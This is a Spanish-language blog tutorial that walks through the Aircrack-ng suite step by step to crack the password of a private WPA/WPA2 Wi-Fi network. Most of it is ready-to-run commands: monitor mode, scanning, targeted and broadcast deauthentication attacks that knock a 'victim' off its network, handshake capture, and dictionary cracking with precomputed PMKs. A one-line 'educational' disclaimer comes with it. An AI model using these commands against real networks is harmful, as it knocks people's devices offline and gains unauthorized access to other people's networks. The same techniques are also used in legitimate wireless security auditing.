
Indice
- Introduccion
- Aircrack-ng
- Establecer el modo monitor
- Análisis de la red
- Deautenticacion
- Captura del hadshake
- Cracking del hash
Introduccion
Este post es un post hecho junto a Yoshy. Link directo a su pagina web —> https://llo0zy.github.io/
En este post te voy a contar sobre la herramienta Aircrack-ng, al igual que de algunas de las herramientas que vienen de esta misma suite, y como usar estas herramientas para conseguir la constraseña de una red privada.
Este post esta hecho con intencion educativa, no me hago responsable del uso que se pueda llegar a dar.
Aircrack-ng
Documentación oficial: https://www.aircrack-ng.org/doku.php
Aircrack-ng es una suite de software de seguridad inalámbrica. Consiste en un analizador de paquetes de redes, recupera contraseñas WEP y WPA/WPA2-PSK y otro conjunto de herramientas de auditoría inalámbrica.
Instalación
Estas son las dos principales formas de instalar la herramienta
Con el instalador de paquetes de Linux:
Debian
sudo apt install aircrack-ng
Fedora
sudo dnf install aircrack-ng
Arch
sudo pacman -Sy aircrack-ng
CentOS
sudo yum install epel-release
sudo yum install aircrack-ng
Desde el código fuente:
Para tener más información vease esta página: https://www.aircrack-ng.org/doku.php?id=install_aircrack
Linux / Windows
wget https://download.aircrack-ng.org/aircrack-ng-1.7.tar.gz
tar -zxvf aircrack-ng-1.7.tar.gz
cd aircrack-ng-1.7
autoreconf -i
./configure --with-experimental
make
make install
ldconfig
Establecer el modo monitor
El modo monitor, en nuestra tarjeta de red, nos sirve para interceptar los paquetes que se mueven por la red y los puntos de acceso en el entorno
Para poner nuestra tarjeta de red en modo monitor podemos usar cualquiera de estos dos comandos
sudo airmon-ng start wlx3c52a1e258d8
sudo iwconfig wlx3c52a1e258d8 mode monitor
En caso de que haya funcionado correctamente veríamos algo parecido a esto:

Si queremos obtener más información sobre la tarjeta de red usaremos el comando iw:
sudo iw dev wlan0 info

Para parar el modo monitor primero tendríamos que usar este comando
sudo airmon-ng stop wlx3c52a1e258d8
Después tenemos que cerrar algunos procesos que pueden ser conflictivos, para pararlos usaremos este comando
sudo pkill dhclient && pkill wpa_supplicant
sudo killall dhclient wpa_supplicant
sudo airmon-ng check kill
Ahora tenemos que reiniciar el servicio de red
sudo /etc/init.d/networking restart
Análisis de la red
Usando airodump-ng
Para escanear los puntos de acceso disponibles en la red con Airodump (esta utilidad es de la suite de Aircrack)
sudo airodump-ng wlx3c52a1e258d8

Esta es una tabla del significado de cada apartado, columna del output que nos da el comando:
| Field | Descripción |
|---|---|
| BSSID | Dirección MAC del punto de acceso. |
| PWR | Nivel de señal. Su significado depende del driver que usemos, pero cuanto mayor sea el PWR más cerca estaremos del AP o del cliente. Si el PWR es -1, significa que el driver no soporta la detección del nivel de señal. Si el PWR es -1 para algunos clientes (stations) es porque los paquetes proceden del AP hacia el cliente pero las transmisiones del cliente se encuentran fuera del rango de cobertura de tu tarjeta. Lo que significa que solo escuchas la mitad de la comunicación. Si todos los clientes tienen PWR -1 significa que el driver no tiene la cpacidad de detectar el nivel de señal. |
| RXQ | Calidad de recepción calculada a través del porcentaje de paquetes (management y paquetes de datos) recividos correctamente en los últimos 10 segundos. Mira la nota para una explicación más detallada. |
| Beacons | Número de “paquetes anucio” o beacons enviadas por el AP. Cada punto de acceso envia alrededor de diez beacons por segundo cuando el rate o velocidad es de 1M, (la más baja) de tal forma que se pueden recibir desde muy lejos. |
| # Data | Número de paquetes de datos capturados (si tiene clave WEP, equivale tambien al número de IVs), incluyendo paquetes de datos broadcast (dirigidos a todos los clientes). |
| #/s | Número de paquetes de datos capturados por segundo calculando la media de los últimos 10 segundos. |
| CH | Número de canal (obtenido de los “paquetes anuncio” o beacons). Nota: Algunas veces se capturan paquetes de otros canales, incluso si airodump-ng no está saltando de canal en canal, debido a interferencias o solapamientos en la señal. |
| MB | Velocidad máxima soportada por el AP. Si MB = 11, es 802.11b, si MB = 22es 802.11b+ y velocidades mayores son 802.11g. El punto (despues del 54) indica que esa red soporta un preámbulo corto o “short preamble”. |
| ENC | Algoritmo de encriptación que se usa. OPN = no existe encriptación (abierta),“WEP?” = WEP u otra (no se han capturado suficientes paquetes de datos para saber si es WEP o WPA/WPA2), WEP (sin el interrogante) indica WEP estática o dinámica, y WPA o WPA2 en el caso de que se use TKIP o CCMP. |
| CIPHER | Detector cipher. Puede ser CCMP, WRAP, TKIP, WEP, WEP40, o WEP104. |
| AUTH | El protocolo de autenticación usado. Puede ser MGT, PSK (clave precompartida), o OPN (abierta). |
| ESSID | Tambien llamado “SSID”, que puede estar en blanco si la ocultación del SSID está activada en el AP. En este caso, airodump-ng intentará averiguar el SSID analizando paquetes “probe responses” y “association requests” (son paquetes enviados desde un cliente al AP). |
| STATION | Dirección MAC de cada cliente asociado. En la captura de pantalla, vemos que se han detectado dos clientes (00:09:5B:EB:C5:2B y 00:02:2D:C1:5D:1F). |
| Lost | El número de paquetes perdidos en los últimos 10 segundos. |
| Packets | El número de paquetes de datos enviados por el cliente. |
| Probes | Los ESSIDs a los cuales ha intentado conectarse el cliente. |
Con esta herramienta podemos filtrar la información, para quedarnos solo con lo que nos interesa
Esta seria la manera de filtrar por el canal
sudo airodump-ng -c 6 wlx3c52a1e258d8
Así filtraríamos por el ESSID
sudo airodump-ng --essid vodafoneBA7676 wlx3c52a1e258d8
Y lo mismo por el BSSID
sudo airodump-ng --bssid CA:D9:D2:E8:20:49 wlx3c52a1e258d8
Para guardar la información obtenida en la captura de paquetes de red, usaremos el parámetro -w:
sudo airodump-ng -w lol wlan0
Esto nos creara 5 formatos de archivos: .cap, .csv, .kismet.csv, .kismet.netxml, .log.csv

Usando airgraph-ng
Con esta herramienta podemos poner en grafico toda la información que hemos obtenido de la red

Para esto necesitaremos el archivo .csv y ejecutar la siguiente linea de comando:
- Client to Access point Relationship Graph -> -g CAPR
- Client to Probe Request Graph -> -g CPG
airgraph-ng -i capture-01.csv -o demo.png -g CAPR
Algo que nos resalta es el color verde que tenemos en la captura, podemos tener uno o varios routers en la captura, y tendran diversos colores, aquí el listado con sus características:
- Verde -> Redes WAP
- Amarillo -> Redes WEP
- Rojo -> Redes OPN
- Negro -> Redes no reconocidas
Deautenticacion
Ahora que tenemos claro todos los equipos y puntos de acceso de la red, vamos a intentar sacar la contraseña de uno de ellos, para esto vamos a identificar la red que queremos vulnerar.
Una vez que sepamos la red vamos a identificar los equipos que están conectados a la misma
Ahora el proceso que vamos a hacer es, expulsar a ese equipo de la red, para que cuando este se reconecte otra vez a su red (de forma automática) captaremos el handshake de la conexión, para posteriormente romperlo con fuerza bruta y obtener la contraseña
Para expulsar al equipo de su red haremos un ataque de deautenticacion, podemos hacerlos de dos formas:
Ataque de deautenticación dirigido
Primero tenemos que analizar nuestra red, en busca de una posible victima
sudo airodump-ng --bssid 60:8D:26:F2:E6:C4 wlx3c52a1e258d8
Después con el anterior comando en segundo plano haremos la deautenticacion
- El -a es la MAC del punto de acceso
- El -e es el essid del punto de acceso
- El -c es la MAC de el equipo victima
aireplay-ng -0 0 -a 60:8D:26:F2:E6:C4 -e Livebox6-E6C5 -c 22:B2:62:79:21:0F wlx3c52a1e258d8
Ataque de deautenticación global
Primero hacemos lo mismo que antes, y analizamos la red
sudo airodump-ng -c 6 --bssid 60:8D:26:F2:E6:C4 wlx3c52a1e258d8
Ahora podemos hacer un ataque de deautenticacion a toda la red, para esto usaremos este comando
aireplay-ng -0 0 -a 60:8D:26:F2:E6:C4 -e Livebox6-E6C5 -c FF:FF:FF:FF:FF:FF wlx3c52a1e258d8
Captura del handshake
Una vez que hemos efectuado correctamente el ataque de deautenticacion, lo verificaremos con el mensaje que nos dará Airodump-ng en la captura de red

Ahora que hemos comprobado que tenemos el handshake, podemos parar la captura, y hacer uso del archivo .cap que nos creara si hemos puesto el parámetro -w

Cracking del hash
De normal los atacantes suelen usar el comando aircrack-ng para hacer ataques de prueba y error (bruteforcing) al handshake, para ello usamos el comando:
sudo aircrack-ng -n lol.pcap -w wordlist.lst
Donde -n son los paquetes de red donde se encuentra el handshake, y -w el listado de contraseñas.
El problema llega cuando hay por pobrar 10 millones de contraseñas, que podría llegar a tardar más de una semana probando. Pero aquí os traigo la solución conocida como las rainbow tables que es convertir todas esas contraseñas en hashes para que la lectura y escritura de estos sea más rápida, así optimizando lo máximo posible el crackeo del hash.
Aquí una pequeña guía…
Para usar la herramienta tenemos que crear un archivo con el nombre de la ESSID:
echo tplink > essid.txt
Y después crear una base de datos con airolib-ng:
airolib-ng tplink.sqlite --import essid essid.txt

Con el comando: airolib-ng tplink.sqlite –stats podemos ver información sobre la base de datos:
There are 1 ESSIDs and 0 passwords in the database. 0 out of 0 possible combinations have been computed (0%).
ESSID Priority Done
TP-Link_73A8 64 (null)
Ahora meteremos las posibles contraseñas en nuestra base de datos con:
airolib-ng tplink.sqlite --import passwd ./dict.lst

Ahora vamos a crear el resultado de la combinación entre la contraseña y el essid para ello usaremos el parametro –batch:
$ airolib-ng tplink.sqlite --batch
Batch processing ...
Computed 5000 PMK in 11 seconds (454 PMK/s, 121985 in buffer)
Luego se usa en aircrack-ng con el parametro: -n
Gracias por leer este post hasta el final, espero que hayas aprendido algo nuevo ;)